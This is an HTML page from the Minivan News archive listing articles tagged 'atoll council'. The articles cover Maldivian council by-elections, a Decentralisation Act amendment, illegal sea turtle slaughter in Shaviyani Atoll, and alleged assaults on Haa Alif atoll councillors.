<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>atoll council</span></h1></header><article id="post-100320" class="post-100320 post type-post status-publish format-standard hentry category-news-in-brief tag-atoll-council tag-by-election tag-island-councils tag-ppm"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/news-in-brief/ppm-candidates-win-six-council-by-elections-by-default-100320" rel="bookmark">PPM candidates win six council by-elections by default</a></h2></header><div class="entry-content"><p>Candidates from the ruling Progressive Party of Maldives (PPM) have won six out of nine council by-elections scheduled for August 1 after no other candidates stood for the vacant island and atoll council seats.</p><p>The six seats include the Meemu Dhiggaru constituency atoll council seat, and one seat from the Kaafu Maafushi, Vaavu Felidhoo, Haa Alif Muraidhoo, Thaa Madifushi, and Shaviyani Kanditheemu island councils.</p><p>By-elections will take place for vacant seats on the Haa Alif Dhidhoo, Haa Dhaal Naivaidhoo, and Noonu Hebadhoo island councils on August 1 between independent candidates and ruling party candidates.</p><p>The by-elections were triggered by the resignation of several island and atoll councillors.</p><p>In April, the ruling party was <a href="https://minivannewsarchive.com/politics/ruling-party-wins-alifushi-by-election-amid-bribery-claims-95664#sthash.dSpxUqqi.dpbs" target="_blank" rel="noopener noreferrer nofollow">accused of vote buying</a> after handing over air-conditioners to a school in Raa Atoll Alifushi, shortly before an island council by-election.</p><p>The opposition had also accused  the PPM of vote-buying and bribery in the Dhiggaru constituency parliamentary by-election earlier this month after the donation of <a href="https://minivannewsarchive.com/politics/ppm-accused-of-bribery-over-x-ray-machine-98367#sthash.dxha54FA.CfDPrOQC.dpbs" target="_blank" rel="noopener noreferrer nofollow">x-ray machines and air conditioning units</a> to the constituency.</p><p>President Abdulla Yameen had also <a href="https://minivannewsarchive.com/politics/ppm-constituencies-will-be-prioritised-for-development-says-president-98991#sthash.c4MmV3QK.dpbs" target="_blank" rel="noopener noreferrer nofollow">pledged</a> to provide a 140 kilo-watt power generator for Dhiggaru and urged constituents to vote for Faris to ensure development.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'100320','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>3</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'100320','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/ppm-candidates-win-six-council-by-elections-by-default-100320" rel="bookmark"><time class="entry-date published" datetime="2015-06-29T23:00:59+05:00">June 29, 2015</time><time class="updated" datetime="2015-06-29T23:27:38+05:00">June 29, 2015</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/by-election" rel="tag">by-election</a>, <a href="https://minivannewsarchive.com/tag/island-councils" rel="tag">island councils</a>, <a href="https://minivannewsarchive.com/tag/ppm" rel="tag">ppm</a></span></footer></article><article id="post-72252" class="post-72252 post type-post status-publish format-standard hentry category-news-in-brief tag-amendment tag-atoll-council tag-decentralisation tag-local-council tag-maldives tag-minivan-news tag-news"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/news-in-brief/goverment-to-amend-decentralisation-act-72252" rel="bookmark">Goverment to amend Decentralisation Act</a></h2></header><div class="entry-content"><p>The Government has proposed an amendment to the Decentralisation Act in a bid to cut spending on the Civil Service.</p><p>The Act, regarding local councils, currently ensures that five council members must be elected for every island with less than 3000 people, while islands with more than 3000 people are entitled to seven councilors.</p><p>In cities, one councilor is elected for each constituency.</p><p>The proposed amendment amalgamates the island and atoll councils to a limited extent.</p><p>Individuals may belong to both councils, and there will no longer be separate elections for the atoll councils.</p><p>Ibrahim Muaz, spokesman for the President&#8217;s Office, said, &#8220;the president’s thinking is not to cut-down on the number of councilors. But to elect councilors based on the population of the islands. This is a move to curb State expenditure.&#8221;</p><p>The government hopes to implement the amendment before the local council elections in January.</p><p>However, Moosa Manik, MP for Hulhu-Henveiru and Chair of the Parliamentary National Security Committee, warned that it may be impossible to implement the changes before January.</p><p>The committee has recently passed other local council reforms, including designating any island with more than 10 000 people a city (currently 25 000) and inviting the president of the women&#8217;s committee into council.</p><p>The Maldivian Democratic Party had proposed similar legislation in 2010, aiming to cut down on administrative costs by establishing seven provinces in place of the twenty-one atoll system.</p><p>The bill was shot down by opposition MPs, mostly from the Dhivehi Rayyithunge Party, on the grounds that the proposed changes were unconstitutional.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'72252','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'72252','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/goverment-to-amend-decentralisation-act-72252" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-25T15:23:30+05:00">November 25, 2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/amendment" rel="tag">Amendment</a>, <a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/decentralisation" rel="tag">decentralisation</a>, <a href="https://minivannewsarchive.com/tag/local-council" rel="tag">local council</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/news" rel="tag">news</a></span></footer></article><article id="post-55463" class="post-55463 post type-post status-publish format-standard hentry category-environment category-politics category-society tag-atoll-council tag-convention-on-biological-diversity-cbd tag-convention-on-international-trade-in-endangered-species-of-wild-fauna-and-flora-cites tag-eco-toursim tag-endangered-species tag-environment tag-environmental-conservation tag-environmental-health tag-environmental-protection-agency tag-human-health tag-indian-ocean-south-east-asian-iosea-marine-turtle-memorandum-of-understanding tag-island-council tag-kakaaeriyadhoo-island tag-kanditheemu-island tag-keystone-species tag-maldives tag-maldives-news tag-minister-of-fisheries-and-agriculture-ahmed-shafeeu tag-ministry-of-fisheries-and-agriculture tag-minivan tag-minivan-news tag-nationwide-ban tag-sea-turtle-eggs tag-sea-turtle-killing tag-sea-turtles tag-shaviyani-atoll-council tag-shaviyani-atoll-council-president-moosa-fathy tag-unesco-biosphere-reserve"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/widespread-secret-slaughter-of-endangered-sea-turtles-despite-ban-very-tasty-say-killers-55463" rel="bookmark">Widespread &#8216;secret&#8217; slaughter of endangered sea turtles despite ban; &#8220;very tasty&#8221; say killers</a></h2></header><div class="entry-content"><p>Sea turtles are being slaughtered en masse in the Maldives with no action taken by authorities to uphold local conservation laws or adhere to international agreements to protect the endangered species.</p><p>A photo of one such slaughter taken earlier this year and obtained by Minivan News shows dozens of dead sea turtles on a dhoni (local boat).</p><p>The Maldives is home to <a href="http://www.bluepeacemaldives.org/saveturtles.htm" target="_blank" rel="noopener noreferrer nofollow">five species of sea turtles</a>. Protecting the endangered species is <a href="http://www.cep.unep.org/publications-and-resources/marine-and-coastal-issues-links/marine-turtles" target="_blank" rel="noopener noreferrer nofollow">crucial for maintaining environmental health and functioning</a> &#8211; and by extension human health &#8211; in the Maldives. Without this <a href="http://education.nationalgeographic.com/education/encyclopedia/keystone-species/?ar_a=1" target="_blank" rel="noopener noreferrer nofollow">keystone species</a> the unique Maldivian ecosystems &#8211; ocean, reef, sea grass, and coasts &#8211; would cease to exist altogether.</p><p>Reports of sea turtle slaughter, hatchlings kept as pets, and nests destroyed for egg collection are commonplace in the Maldives despite the government <a href="http://unfccc.int/resource/docs/napa/mdv01.pdf" target="_blank" rel="noopener noreferrer nofollow">recognising </a>the problem through <a href="http://www.ioseaturtles.org/pom_detail.php?id=100" target="_blank" rel="noopener noreferrer nofollow">national legislation</a> and international agreements.</p><p><strong>Kakaaeriyadhoo killing </strong></p><p>Approximately 90-180 sea turtles have been killed this year by locals from Kan’ditheemu island in Shaviyani Atoll, who have been traveling to the nearby uninhabited island of Kakaaeriyadhoo to slaughter the turtles and take their eggs, an informed source told Minivan News.</p><p>“This is a well known nesting island and every night a group is going and hunting the turtles. It is so obvious, every day since January one or two are killed,” the source stated.</p><p>“They wait for them to nest on the island, or go snorkeling to hunt them. Even on Kan’ditheemu sea turtles that come into the sea grass area are killed.</p><p>“The police know about this as well as the Kan’ditheemu Island Council, who say there is nothing they can do.</p><p>“More local awareness is needed and actions need to be taken by the authorities, like issuing fines and jail time. The lack of monitoring is challenge. Additionally, fishing vessels that participate in sea turtle slaughter should be held for a time as punishment,” the source suggested.</p><p>According to the source, the Shaviyani Atoll Council is not caring for the uninhabited islands and there is no longer a caretaker for Kakaaeriyadhoo.</p><p>One individual who admitted to killing sea turtles but would not provide his identity, told Minivan News why the sea turtle slaughter occurs.</p><p>“Sea turtles have very tasty fat and meat, but it’s very rare to get. There are not enough turtles in the sea,” the source said. “The killing is done very, very secretly.&#8221;</p><p>The source acknowledged the legal prohibitions against killing endangered sea turtles, but remains undeterred. He also explained this sentiment is common nationwide, so sea turtle killing often goes unreported.</p><p>“I don’t know why the government is not taking the issue very seriously.  If the government doesn’t worry, then why should we worry? I’ve never heard of anyone prosecuted or arrested, ever,” the source declared.</p><p>“People don’t know how important turtles are for the environment. Even youth don’t know that’s the truth.</p><p>“People are not very aware of legal things. If anyone sees [or knows of] someone killing turtles, they won’t report it. Communities are very small and no one wants their friends, colleagues, cousins etc, to get arrested. You’d feel guilty,” the source added.</p><p><strong>Government disavows knowledge: &#8220;No one complains legally&#8221;</strong></p><p>Kan’ditheemu Island Council President Nasrulla told Minivan News that the sea turtle killing is not “directly an issue” because “no one has complained legally”.</p><p>“It’s a secret thing. People go at night time,” Nasrulla stated.</p><p>“No one has officially reported this. It’s all been rumors,” he added.</p><p>No reports have been filed according to Shaviyani Atoll Council President Moosa Fathy.</p><p>Fathy explained the Ministry of Fisheries and Agriculture is responsible for regulating uninhabited islands.</p><p>“They have the authority to give any island to a particular person for a long term lease or they can ask a caretaker to look after the island,” Fathy stated.</p><p>“Atoll councils have not been given the [uninhabited] islands in any atoll. It’s not our duty according to article 153 of the Decentralisation Act.</p><p>“The Attorney General has to do this within six months, but it’s been nearly three years now. The Local Government Authority and the Ministry of Finance and Treasury have to do a lot.</p><p>“We cannot lease to any person or change any agreements. Two or three years before an uninhabited island would be given to a caretaker, but those agreements are not valid now,” he added.</p><p>Minister of Fisheries and Agriculture Ahmed Shafeeu told Minivan News that the ministry has not received any reports of sea turtle slaughter from the Kan’ditheemu Island Council or Shaviyani Atoll Council, but said he would look into the matter.</p><p>Shafeeu explained that in February 2012, the Fisheries Ministry handed over uninhabited island care to the atoll councils. The councils are expected to assign caretakers and look over leases issued by the ministry.</p><p>“It’s their responsibility to properly look after these islands. However, it’s not a requirement that someone always has to be stationed there,” Shafeeu stated.</p><p>“There are issues with atoll councils taking responsibility for uninhabited islands as per the law. They are reluctant because they have not been given the authority to lease these islands,” he added.</p><p>Shafeeu emphasised that anyone identified or suspected to be participating in sea turtle killing should be reported to the police, who should take action to enforce the law.</p><p>“Sea turtle capture and slaughter are unlawful &#8211; it’s completely forbidden. They are protected. It is a criminal offense and there are penalties for that.</p><p>“Any responsible authorities that receive any reports that come, need to attend to it immediately. Any responsible person can report directly to the police,” Shafeeu added.</p><p>In late 2012, <a href="https://minivannewsarchive.com/politics/police-assist-with-sea-turtle-rescue-55289" target="_blank" rel="noopener noreferrer nofollow">104 hatchling sea turtles were taken</a> from Kakaaeriyadhoo in Shaviyani Atoll and sold to islanders on Kan’ditheemu.</p><p>Earlier in 2012, a marine biologist working in the Baa Atoll UNESCO Biosphere Reserve reported the discovery of the remains of a baby shark and <a href="https://minivannewsarchive.com/environment/marine-biologist-discovers-turtle-shark-slaughter-in-maldives’-unesco-biosphere-reserve-43986" target="_blank" rel="noopener noreferrer nofollow">endangered sea turtle barbecue</a> on the uninhabited island of Funadhoo, one of the country’s 14 priority nesting beaches legally protected under Maldivian law.</p><p>In 2010, sea turtles were discovered dead on the beach of Laabadhoo island in Gaafu Dhaalu Atoll, <a href="https://minivannewsarchive.com/environment/turtles-killed-for-their-eggs-in-gaafu-dhaalu-atoll-3651" target="_blank" rel="noopener noreferrer nofollow">cut open for their eggs and left to rot on the sand</a>.</p><p><strong>Culture of killing</strong></p><p>Environmental conservationist and Kan’ditheemu resident Hassan Solah discussed the endemic problem of sea turtle slaughter with Minivan News.</p><p>“This is illegal, but no one is following the law. They kill the sea turtles for the body fat and eggs. All the meat is thrown away.&#8221;</p><p>The turtle fat and derived oil is believed to be an aphrodisiac that works similarly to erectile dysfunction drugs, such as viagra.</p><p>Solah explained this belief is common throughout the Maldives and the ‘aphrodisiac’ oil is referred to as ‘theyokundi’ or ‘velaakaleyya’.</p><p>Eggs are also taken from sea turtle nests or gutted from dead adult sea turtles and cooked in a similar fashion to chicken eggs. The eggs are used to make the dish ‘velaa folhi’, similar to quiche.</p><p>“It’s not a tradition to eat sea turtles. We grow up only eating tuna, garudhiya (fish soup eaten on rice), rihaakuru (fish boiled down into a thick paste), and curries are recent since they began incorporating spices from India and Sri Lanka,” stated Solah.</p><p>Conversely, a source who has participated in sea turtle slaughter explained there is a cultural history of killing turtles for their meat and fat-derived oil.</p><p>“The practice of killing sea turtles is very traditional in many ways. We eat the flesh and the fried fat,” the source stated.</p><p>“We also used to use the oil [derived from their fat] for lights in our homes. The sea turtle oil was previously put on dhonis (boats) to protect the wood from fungus.</p><p>“Island communities used to make a huge feast where everyone would eat together. People would catch six or seven turtles. This stopped around the 1980’s.</p><p>“There used to be a big store owned by the island chief. During that time if anyone caught a turtle they would have to give the oil to the shop,” the source added.</p><p>Some of these practices have stopped because “traditions change”, he said.</p><p><strong>Crucial for Maldivian survival </strong></p><p>Protecting <a href="http://wwf.panda.org/what_we_do/endangered_species/marine_turtles/" target="_blank" rel="noopener noreferrer nofollow">endangered sea turtles</a> is vital given the environmental pressures the Maldives already faces &#8211; which also <a href="http://iucn-mtsg.org/about-turtles/" target="_blank" rel="noopener noreferrer nofollow">amplify threats to turtles</a> &#8211; such as extreme <a href="http://web.worldbank.org/WBSITE/EXTERNAL/COUNTRIES/SOUTHASIAEXT/0,,contentMDK:22413695~pagePK:146736~piPK:146830~theSitePK:223547,00.html#ecosystems " target="_blank">vulnerability to climate change impacts</a>, <a href="http://oceana.org/sites/default/files/reports/Ocean-Based_Food_Security_Threatened_in_a_High_CO2_World.pdf" target="_blank" rel="noopener noreferrer nofollow">declining fish stocks</a>, as well as the <a href="https://minivannewsarchive.com/politics/maldives-waste-management-hampered-by-local-politics-lack-of-funding-51680" target="_blank" rel="noopener noreferrer nofollow">lack of waste management</a> and the <a href="https://minivannewsarchive.com/environment/pollution-in-water-surrounding-male-poses-serious-health-risks-warn-doctors-6625" target="_blank" rel="noopener noreferrer nofollow">resulting</a> <a href="https://minivannewsarchive.com/politics/tourism-head-pledges-action-on-waste-management-over-fears-for-maldives-holiday-image-50341" target="_blank" rel="noopener noreferrer nofollow">pollution</a> on most islands.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft" data-src="http://minivannewsarchive.com/cmsMUIH10/../files/2010/02/sea-turtle.jpg" alt="" width="230" height="166" />“Sea turtles are a big part of the food chain. All species are sea grazers and keep the ocean in balance. They need to be protected and saved,” stated Solah.</p><p>“They eat jellyfish, which have become a huge problem in some parts of the world. Hawksbill turtles primarily live on the reef, while green turtles maintain the seagrass. Because sea turtles eat predators, this allows juvenile fish to grow and flourish. They also keep algae blooms in check,” he added.</p><p>Solah also explained that protecting sea turtles and leaving their nests untouched is essential for protecting coastal erosion.</p><p>“Turtles also support coastal ecosystems. When they lay their eggs, a few do not hatch. This is important for providing the shoreline with nutrients so trees are able to grow; their roots then hold the sand in place,” he said.</p><p>There is currently a <a href="http://www.ioseaturtles.org/pom_detail.php?id=100" target="_blank" rel="noopener noreferrer nofollow">nationwide ban</a> on catching or killing sea turtles and under this moratorium 14 priority nesting beaches are protected, however collecting eggs is still permitted.</p><p>The <a href="http://epa.gov.mv/index.php?option=com_content&amp;view=article&amp;id=1:epa-concerns-over-activities-that-are-detrimental-to-the-environment&amp;catid=1:latestnews&amp;Itemid=6" target="_blank" rel="noopener noreferrer nofollow">Environmental Protection Agency</a> (EPA) of the Maldives has voiced its concern regarding the ongoing killing and capturing of protected species, such as sea turtles, and has urged these illegal activities stop immediately.</p><p>In March of this year, the country <a href="http://www.environment.gov.mv/v1/news/maldives-became-a-party-to-the-convention-on-international-trade-in-endangered-species-of-wild-fauna-and-flora-cites-2/" target="_blank" rel="noopener noreferrer nofollow">acceded to Convention on International Trade in Endangered Species of Wild Fauna and Flora (CITES)</a>. This <a href="http://www.cites.org/eng/disc/what.php" target="_blank" rel="noopener noreferrer nofollow">treaty</a> aims to ensure the international trade in specimens of wild animals and plants does not threaten their survival and legally requires the Maldives to adopt domestic legislation to ensure national implementation.</p><p>The Maldives became a party to the <a href="http://www.ioseaturtles.org/pom_detail.php?id=100" target="_blank" rel="noopener noreferrer nofollow">Indian Ocean South-East Asian (IOSEA) Marine Turtle Memorandum of Understanding</a> in July 2010.  This international agreement seeks to <a href="http://www.ioseaturtles.org/introduction.php" target="_blank" rel="noopener noreferrer nofollow">conserve and replenish depleted marine turtle populations</a> via an associated conservation and management plan that focuses on “reducing threats, conserving critical habitats, exchanging scientific data, increasing public awareness and participation, promoting regional cooperation, and seeking resources for implementation”.</p><p>The Maldives committed to the international <a href="http://www.cbd.int/intro/default.shtml" target="_blank" rel="noopener noreferrer nofollow">Convention on Biological Diversity</a> (CBD) in 1992, requiring the country maintain biodiversity and the conservation of endangered species. The Convention on Migratory Species (CMS) has not been ratified.</p><p><strong>Local tourism opportunities</strong></p><p>Keeping these ecosystems health is vital to meet Maldivian subsistence needs, as well as maintain the fishing industry and attract tourists. Both sectors account for approximately two-thirds of Maldivian GDP.</p><p>“Sea turtles are protected and by keeping their populations up, more tourism profits can be gained. Every day tourists pay a lot of money to see the turtles. They will stop to visit a local island and spend money in local businesses for a full day trip,” stated Solah.</p><p>“Instead of killing sea turtles, turtle ‘points’ should be protected, so in the future it will become popular and many dive boats and safari boats will come.</p><p>“This is what happened Ari Atoll with whale sharks. Local islanders used to hunt the whale sharks, but now they have a daily ‘show’ for tourists that explains how they used to hunt the sharks, what tools they used, and it generates lots of money from tourist excursions,” Solah added.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'55463','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'55463','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/widespread-secret-slaughter-of-endangered-sea-turtles-despite-ban-very-tasty-say-killers-55463" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-31T18:47:00+05:00">March 31, 2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/environment" rel="category tag">Environment</a>, <a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/convention-on-biological-diversity-cbd" rel="tag">convention on biological diversity (CBD)</a>, <a href="https://minivannewsarchive.com/tag/convention-on-international-trade-in-endangered-species-of-wild-fauna-and-flora-cites" rel="tag">Convention on International Trade in Endangered Species of Wild Fauna and Flora (CITES)</a>, <a href="https://minivannewsarchive.com/tag/eco-toursim" rel="tag">eco-toursim</a>, <a href="https://minivannewsarchive.com/tag/endangered-species" rel="tag">endangered species</a>, <a href="https://minivannewsarchive.com/tag/environment" rel="tag">Environment</a>, <a href="https://minivannewsarchive.com/tag/environmental-conservation" rel="tag">environmental conservation</a>, <a href="https://minivannewsarchive.com/tag/environmental-health" rel="tag">environmental health</a>, <a href="https://minivannewsarchive.com/tag/environmental-protection-agency" rel="tag">environmental protection agency</a>, <a href="https://minivannewsarchive.com/tag/human-health" rel="tag">human health</a>, <a href="https://minivannewsarchive.com/tag/indian-ocean-south-east-asian-iosea-marine-turtle-memorandum-of-understanding" rel="tag">Indian Ocean South-East Asian (IOSEA) Marine Turtle Memorandum of Understanding</a>, <a href="https://minivannewsarchive.com/tag/island-council" rel="tag">island council</a>, <a href="https://minivannewsarchive.com/tag/kakaaeriyadhoo-island" rel="tag">Kakaaeriyadhoo island</a>, <a href="https://minivannewsarchive.com/tag/kanditheemu-island" rel="tag">kan'ditheemu island</a>, <a href="https://minivannewsarchive.com/tag/keystone-species" rel="tag">keystone species</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/minister-of-fisheries-and-agriculture-ahmed-shafeeu" rel="tag">Minister of Fisheries and Agriculture Ahmed Shafeeu</a>, <a href="https://minivannewsarchive.com/tag/ministry-of-fisheries-and-agriculture" rel="tag">ministry of fisheries and agriculture</a>, <a href="https://minivannewsarchive.com/tag/minivan" rel="tag">minivan</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/nationwide-ban" rel="tag">nationwide ban</a>, <a href="https://minivannewsarchive.com/tag/sea-turtle-eggs" rel="tag">sea turtle eggs</a>, <a href="https://minivannewsarchive.com/tag/sea-turtle-killing" rel="tag">sea turtle killing</a>, <a href="https://minivannewsarchive.com/tag/sea-turtles" rel="tag">sea turtles</a>, <a href="https://minivannewsarchive.com/tag/shaviyani-atoll-council" rel="tag">Shaviyani atoll council</a>, <a href="https://minivannewsarchive.com/tag/shaviyani-atoll-council-president-moosa-fathy" rel="tag">Shaviyani Atoll Council President Moosa Fathy</a>, <a href="https://minivannewsarchive.com/tag/unesco-biosphere-reserve" rel="tag">UNESCO biosphere reserve</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/widespread-secret-slaughter-of-endangered-sea-turtles-despite-ban-very-tasty-say-killers-55463#comments">30 Comments<span class="screen-reader-text"> on Widespread &#8216;secret&#8217; slaughter of endangered sea turtles despite ban; &#8220;very tasty&#8221; say killers</span></a></span></footer></article><article id="post-28569" class="post-28569 post type-post status-publish format-standard hentry category-society tag-atoll-council tag-atoll-house tag-dhidhoo tag-haa-alifu-atoll tag-island-council tag-maldives tag-maldives-news"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/society/haa-alif-atoll-councillors-allegedly-assaulted-in-dhidhoo-28569" rel="bookmark">Haa Alif Atoll councillors allegedly assaulted in Dhidhoo</a></h2></header><div class="entry-content"><p>Haa Alif Atoll councillors were allegedly attacked yesterday by island councillors of Dhidhoo together with a few young men from the island, following a vote of no-confidence against the chair of the atoll council.</p><p>An atoll councillor told Minivan News on condition of anonymity that the dispute between the island and atoll councils centered around the vacant residence used by the former Atoll Chiefs.</p><p>&#8220;The Haa Alif Atoll Province Office gave us the building to stay in because atoll council members were elected from different islands, and we all had to move to Dhidhoo because that is where the atoll council has to hold meetings,&#8221; he explained.</p><p>The dispute began after island councillors claimed the building for their purposes but were overruled by the Province Office, he said.</p><p>&#8220;This has been going on for a while,&#8221; he said. &#8220;While we were staying there with the authorisation of the state, the island councilors broke in and threw us out, and they changed the locks on the doors. Then we had to wait two days without proper sleep, shelter or food.&#8221;</p><p>The incident led the atoll councillors to move a motion of no-confidence against the chair of the council, who is from Dhidhoo.</p><p>&#8220;We passed the no-confidence motion and the island councilors came with eight or nine young people in the island and attacked us,&#8221; he claimed. &#8220;Three of the atoll councillors were injured, but no major injuries were caused.&#8221;</p><p>Following the incident, he added, atoll councilors were told by the government to move back to their islands until further notice.</p><p>&#8220;Now all the councilors have moved back to their own islands and we are thinking of ways to conduct our work even while staying in different islands,&#8221; he said.</p><p>A Dhidhoo island councillor, Abdulla Waheed, however dismissed the allegations and insisted none of the events took place.</p><p>Waheed said the atoll councilors were staying in the &#8216;Atoll House&#8217; unlawfully and claimed that electricity bills had not been paid for the past eight months.</p><p>&#8220;It is the property of the island council and it has been a month since the atoll councillors were told to hand the building over to the island council because it does not have an adequate place to work,&#8221; he said.</p><p>The situation in Dhidhoo was &#8220;calm and normal&#8221; in the wake of the dispute between the councils, he said.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'28569','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'28569','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/society/haa-alif-atoll-councillors-allegedly-assaulted-in-dhidhoo-28569" rel="bookmark"><time class="entry-date published updated" datetime="2011-11-23T19:14:15+05:00">November 23, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/45dea290b96388e5">Ahmed Nazeer</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/atoll-house" rel="tag">Atoll House</a>, <a href="https://minivannewsarchive.com/tag/dhidhoo" rel="tag">Dhidhoo</a>, <a href="https://minivannewsarchive.com/tag/haa-alifu-atoll" rel="tag">haa alifu atoll</a>, <a href="https://minivannewsarchive.com/tag/island-council" rel="tag">island council</a>, <a 